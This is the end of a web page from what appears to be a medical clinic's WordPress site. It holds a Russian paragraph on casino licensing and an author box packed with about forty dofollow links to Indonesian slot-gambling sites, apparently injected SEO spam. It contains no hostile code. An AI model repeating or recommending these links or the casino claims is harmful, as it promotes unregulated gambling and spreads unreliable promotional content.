<p>В таких случаях для легитимной деятельности офшорной лицензией не обойтись. Сайты, требующие местной регистрации, строго следуют законодательным нормам. Если казино имеет национальную лицензию, то вам не о чем беспокоиться. UK Gambling Commision &#8211; Это орган, осуществляющий самый строгий надзор. Только действительно надежные операторы имеют возможность получить лицензию в данной юрисдикции. Если оператор озаботился получением документов от этой организации, это говорит о том, что он нацелен на долгую, прозрачную и честную работу.</p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
					<div class="mcb-column-inner">
											</div>
				</div>

			</div>
		</div>

		
			
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="mcb-column-inner">
								<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedicalmedpro.com%2F%25d0%25b8%25d0%25b3%25d1%2580%25d0%25b0%25d1%2582%25d1%258c-%25d0%25b8%25d0%25b3%25d1%2580%25d0%25be%25d0%25b2%25d1%258b%25d0%25b5-%25d0%25b0%25d0%25b2%25d1%2582%25d0%25be%25d0%25bc%25d0%25b0%25d1%2582%25d1%258b-%25d0%25b1%25d0%25b5%25d1%2581%25d0%25bf%25d0%25bb%25d0%25b0%25d1%2582%25d0%25bd%25d0%25be-%25d0%25b4%25d0%25b5%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=%D0%98%D0%B3%D1%80%D0%B0%D1%82%D1%8C+%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5+%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D1%8B+%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE+%D0%B4%D0%B5%D0%BC%D0%BE%3A+%D0%A2%D0%BE%D0%BF+%D1%81%D0%BB%D0%BE%D1%82%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE%D0%B9+%D0%B8%D0%B3%D1%80%D1%8B+%D0%B2+2024+%D0%B3%D0%BE%D0%B4%D1%83+%26%238211%3B+Med+Pro.+https%3A%2F%2Fmedicalmedpro.com%2F%25d0%25b8%25d0%25b3%25d1%2580%25d0%25b0%25d1%2582%25d1%258c-%25d0%25b8%25d0%25b3%25d1%2580%25d0%25be%25d0%25b2%25d1%258b%25d0%25b5-%25d0%25b0%25d0%25b2%25d1%2582%25d0%25be%25d0%25bc%25d0%25b0%25d1%2582%25d1%258b-%25d0%25b1%25d0%25b5%25d1%2581%25d0%25bf%25d0%25bb%25d0%25b0%25d1%2582%25d0%25bd%25d0%25be-%25d0%25b4%25d0%25b5%2F"><i class="icon-twitter" aria-label="twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedicalmedpro.com%2F%25d0%25b8%25d0%25b3%25d1%2580%25d0%25b0%25d1%2582%25d1%258c-%25d0%25b8%25d0%25b3%25d1%2580%25d0%25be%25d0%25b2%25d1%258b%25d0%25b5-%25d0%25b0%25d0%25b2%25d1%2582%25d0%25be%25d0%25bc%25d0%25b0%25d1%2582%25d1%258b-%25d0%25b1%25d0%25b5%25d1%2581%25d0%25bf%25d0%25bb%25d0%25b0%25d1%2582%25d0%25bd%25d0%25be-%25d0%25b4%25d0%25b5%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fmedicalmedpro.com%2F%25d0%25b8%25d0%25b3%25d1%2580%25d0%25b0%25d1%2582%25d1%258c-%25d0%25b8%25d0%25b3%25d1%2580%25d0%25be%25d0%25b2%25d1%258b%25d0%25b5-%25d0%25b0%25d0%25b2%25d1%2582%25d0%25be%25d0%25bc%25d0%25b0%25d1%2582%25d1%258b-%25d0%25b1%25d0%25b5%25d1%2581%25d0%25bf%25d0%25bb%25d0%25b0%25d1%2582%25d0%25bd%25d0%25be-%25d0%25b4%25d0%25b5%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="6450"><span class="icons-wrapper"><i class="icon-heart-empty-fa" aria-label="loved"></i><i class="icon-heart-fa" aria-label="loved"></i></span><span class="label">0</span></a></div></div>							</div>
						</div>
					</div>
				</div>
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

								<div class="column one author-box">
					<div class="mcb-column-inner">
						<div class="author-box-wrapper">
							<div class="avatar-wrapper">
								<img alt='naga5000 slot gacor' src='https://secure.gravatar.com/avatar/ce39473433c7233784b7a9143f13b8f4?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ce39473433c7233784b7a9143f13b8f4?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>							</div>
							<div class="desc-wrapper">
								<h5><a href="https://medicalmedpro.com/author/uxamx12/">naga5000 slot gacor</a></h5>
								<div class="desc"><a href="https://buychistraightener.com/naga5000/" rel="dofollow">NAGA5000 link</a>
<a href="https://buychistraightener.com/liga5000/" rel="dofollow">liga5000</a>
<a href="https://buychistraightener.com/rextoto/" rel="dofollow">rextoto</a>
<a href="https://buychistraightener.com/pptoto/" rel="dofollow">rtp bet pptoto</a>
<a href="https://buychistraightener.com/xxtoto/" rel="dofollow">download apk xxtoto</a>
<a href="https://buychistraightener.com/ggtoto/" rel="dofollow">masuk ggtoto</a>
<a href="https://buychistraightener.com/rrtoto/" rel="dofollow">rrtoto net login</a>
<a href="https://buychistraightener.com/gghoki/" rel="dofollow">gghoki alternatif</a>
<a href="https://buychistraightener.com/mtoto/" rel="dofollow">mtoto slot link alternatif</a>
<a href="https://ripakhanammidula.com/naga5000/" rel="dofollow">naga5000 gacor</a>
<a href="https://ripakhanammidula.com/liga5000/" rel="dofollow">liga5000 slot login link alternatif</a>
<a href="https://ripakhanammidula.com/rextoto/" rel="dofollow">bet rextoto login</a>
<a href="https://ripakhanammidula.com/pptoto/" rel="dofollow">pptoto live chat</a>
<a href="https://ripakhanammidula.com/xxtoto/" rel="dofollow">xxtoto livechat</a>
<a href="https://ripakhanammidula.com/ggtoto/" rel="dofollow">live chat ggtoto</a>
<a href="https://ripakhanammidula.com/rrtoto/" rel="dofollow">livechat rrtoto</a>
<a href="https://ripakhanammidula.com/gghoki/" rel="dofollow">gghoki gandos</a>
<a href="https://ripakhanammidula.com/mtoto/" rel="dofollow">rtp mtoto hari ini</a>
<a href="https://naga5000.everydayhealthinformation.com/" rel="dofollow">nenek slot gacor</a>
<a href="https://liga5000.everydayhealthinformation.com/" rel="dofollow">heylink liga5000</a>
<a href="https://rextoto.everydayhealthinformation.com/" rel="dofollow">judi slot rextoto</a>
<a href="https://pptoto.everydayhealthinformation.com/" rel="dofollow">PPTOTO Mudah Maxwin</a>
<a href="https://gghoki.everydayhealthinformation.com/" rel="dofollow">Gghoki Mudah Maxwin</a>
<a href="https://ggtoto.everydayhealthinformation.com/" rel="dofollow">ggtoto Mudah Maxwin</a>
<a href="https://xxtoto.everydayhealthinformation.com/" rel="dofollow">XXTOTO Mudah Maxwin</a>
<a href="https://rrtoto.everydayhealthinformation.com/" rel="dofollow">RRTOTO Mudah Maxwin</a>
<a href="https://mtoto.everydayhealthinformation.com/" rel="dofollow">link slot gacor mahjong</a>
<a href="https://naga5k.uk/" rel="dofollow">link slot gacor maxwin</a>
<a href="https://sgp5000.com/" rel="dofollow">slot gacor login</a>
<a href="https://adidasyeezysupply.com/" rel="dofollow">slot gacor ku login</a>
<a href="https://burzak.com/casino/" rel="dofollow">slot gacor</a>
<a href="https://burzak.com/casino/" rel="dofollow">slot gacor apk</a>
<a href="https://burzak.com/casino/" rel="dofollow">slot gacor microstar88</a>
<a href="https://burzak.com/casino/" rel="dofollow">slot gacor bonus deposit</a>
<a href="https://burzak.com/casino/" rel="dofollow">slot gacor cnn demo pg</a>
<a href="https://primecaredothan.com/" rel="dofollow">slot gacor maxwin</a>
<a href="https://primecaredothan.com/" rel="dofollow">slot gacor no.1 di indonesia</a>
<a href="https://primecaredothan.com/" rel="dofollow">slot gacor facebook</a>
<a href="https://primecaredothan.com/" rel="dofollow">slot gacor garuda</a>
<a href="https://primecaredothan.com/" rel="dofollow">slot gacor hari ini terpercaya</a></div>
							</div>
						</div>
					</div>
				</div>
							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column mobile-one post-related no-img post-6894 post type-post status-publish format-standard hentry category-uncategorized"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">May 27, 2025</div><div class="desc"><h4><a href="https://medicalmedpro.com/%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%cf%89%ce%b3%ce%ae-%cf%83%cf%84%ce%bf-mr-poncho-casino/">Εισαγωγή στο Mr Poncho Casino</a></h4><hr class="hr_color" /><a href="https://medicalmedpro.com/%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%cf%89%ce%b3%ce%ae-%cf%83%cf%84%ce%bf-mr-poncho-casino/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-6893 post type-post status-publish format-standard hentry category-uncategorized"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">May 27, 2025</div><div class="desc"><h4><a href="https://medicalmedpro.com/%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-%cf%88%ce%b5%cf%8d%cf%84%ce%b9%ce%ba%ce%b1-%cf%83%cf%84%ce%bf%ce%af%cf%87%ce%b7%ce%bc%ce%b1%cf%84%ce%b1-%cf%83%ce%b5-%ce%ba/">Σχέδιο Άρθρου: Ψεύτικα Στοίχηματα Σε Καζίνο</a></h4><hr class="hr_color" /><a href="https://medicalmedpro.com/%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-%cf%88%ce%b5%cf%8d%cf%84%ce%b9%ce%ba%ce%b1-%cf%83%cf%84%ce%bf%ce%af%cf%87%ce%b7%ce%bc%ce%b1%cf%84%ce%b1-%cf%83%ce%b5-%ce%ba/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-6892 post type-post status-publish format-standard hentry category-uncategorized"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">May 27, 2025</div><div class="desc"><h4><a href="https://medicalmedpro.com/%ce%bf%ce%b4%ce%b7%ce%b3%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-btc-casino-%cf%84%ce%bf-%ce%bc%ce%ad%ce%bb%ce%bb%ce%bf%ce%bd-%cf%84%ce%bf%cf%85-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%bf%cf%8d-%cf%84%ce%b6/">Οδηγός για BTC Casino: Το Μέλλον του Ψηφιακού Τζόγου</a></h4><hr class="hr_color" /><a href="https://medicalmedpro.com/%ce%bf%ce%b4%ce%b7%ce%b3%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-btc-casino-%cf%84%ce%bf-%ce%bc%ce%ad%ce%bb%ce%bb%ce%bf%ce%bd-%cf%84%ce%bf%cf%85-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%bf%cf%8d-%cf%84%ce%b6/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					<div class="mcb-column-inner">
						
<div id="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B8%D0%B3%D1%80%D0%B0%D1%82%D1%8C-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D1%8B-%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE-%D0%B4%D0%B5/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://medicalmedpro.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6450' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
					</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>

		<div data-elementor-type="footer" data-elementor-id="545" class="elementor elementor-545 elementor-location-footer">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-825d154 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="825d154" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-864b8cc" data-id="864b8cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f8a88b1 elementor-widget elementor-widget-image" data-id="f8a88b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://medicalmedpro.com">
							<img width="158" height="158" src="https://medicalmedpro.com/wp-content/uploads/2022/10/0Asset-1.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://medicalmedpro.com/wp-content/uploads/2022/10/0Asset-1.png 158w, https://medicalmedpro.com/wp-content/uploads/2022/10/0Asset-1-150x150.png 150w, https://medicalmedpro.com/wp-content/uploads/2022/10/0Asset-1-146x146.png 146w, https://medicalmedpro.com/wp-content/uploads/2022/10/0Asset-1-50x50.png 50w, https://medicalmedpro.com/wp-content/uploads/2022/10/0Asset-1-75x75.png 75w, https://medicalmedpro.com/wp-content/uploads/2022/10/0Asset-1-85x85.png 85w, https://medicalmedpro.com/wp-content/uploads/2022/10/0Asset-1-80x80.png 80w" sizes="(max-width: 158px) 100vw, 158px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a445e14 elementor-widget elementor-widget-heading" data-id="a445e14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.8 - 02-10-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">MedPro<br>Medical Hub</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4250dcd elementor-widget elementor-widget-text-editor" data-id="4250dcd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.8 - 02-10-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>&#8220;A commitment to Elite &amp; Exquisite Care&#8221;</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f20fe7d" data-id="f20fe7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-92fe19c elementor-widget elementor-widget-heading" data-id="92fe19c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-01cf426 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="01cf426" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-472aacc" data-id="472aacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-25a905c elementor-widget elementor-widget-image" data-id="25a905c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="50" height="71" src="https://medicalmedpro.com/wp-content/uploads/2022/10/image_2022_10_04T15_27_37_395Z.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://medicalmedpro.com/wp-content/uploads/2022/10/image_2022_10_04T15_27_37_395Z.png 50w, https://medicalmedpro.com/wp-content/uploads/2022/10/image_2022_10_04T15_27_37_395Z-35x50.png 35w" sizes="(max-width: 50px) 100vw, 50px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-75d1c90" data-id="75d1c90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cbd5f41 elementor-widget elementor-widget-text-editor" data-id="cbd5f41" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Address<br />MedPro Medical Hub, Salma Ben<br />Hesham St., Amman 11183- Jordan</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4ce3f32 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ce3f32" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-25809bc" data-id="25809bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-50d1607 elementor-widget elementor-widget-image" data-id="50d1607" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="74" height="60" src="https://medicalmedpro.com/wp-content/uploads/2022/10/image_2022_10_04T15_27_44_570Z.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://medicalmedpro.com/wp-content/uploads/2022/10/image_2022_10_04T15_27_44_570Z.png 74w, https://medicalmedpro.com/wp-content/uploads/2022/10/image_2022_10_04T15_27_44_570Z-50x41.png 50w" sizes="(max-width: 74px) 100vw, 74px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-df3e155" data-id="df3e155" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6d95e1c elementor-widget elementor-widget-text-editor" data-id="6d95e1c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Email<br /><a href="mailto:info@medicalmedpro.com">info@medicalmedpro.com</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-fb7af04 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb7af04" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3acf383" data-id="3acf383" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ab5c08d elementor-widget elementor-widget-image" data-id="ab5c08d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="61" height="61" src="https://medicalmedpro.com/wp-content/uploads/2022/10/image_2022_10_04T15_27_55_330Z.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://medicalmedpro.com/wp-content/uploads/2022/10/image_2022_10_04T15_27_55_330Z.png 61w, https://medicalmedpro.com/wp-content/uploads/2022/10/image_2022_10_04T15_27_55_330Z-50x50.png 50w" sizes="(max-width: 61px) 100vw, 61px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b023a64" data-id="b023a64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f9668a elementor-widget elementor-widget-text-editor" data-id="4f9668a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Telephone<br /><a href="tel:+9626 593 1375">+9626 593 1375</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-f049a64 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f049a64" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d83972a" data-id="d83972a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c59ca2 elementor-grid-3 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="7c59ca2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.8 - 02-10-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6fb39c5" href="https://instagram.com/medpro_mh" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a236abd" href="https://www.facebook.com/profile.php?id=100085871525311&#038;mibextid=ZbWKwL" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-403fd58" href="https://www.twitter.com/medpro_mh" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c5a2a4" data-id="3c5a2a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-05b6a45 elementor-widget elementor-widget-html" data-id="05b6a45" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
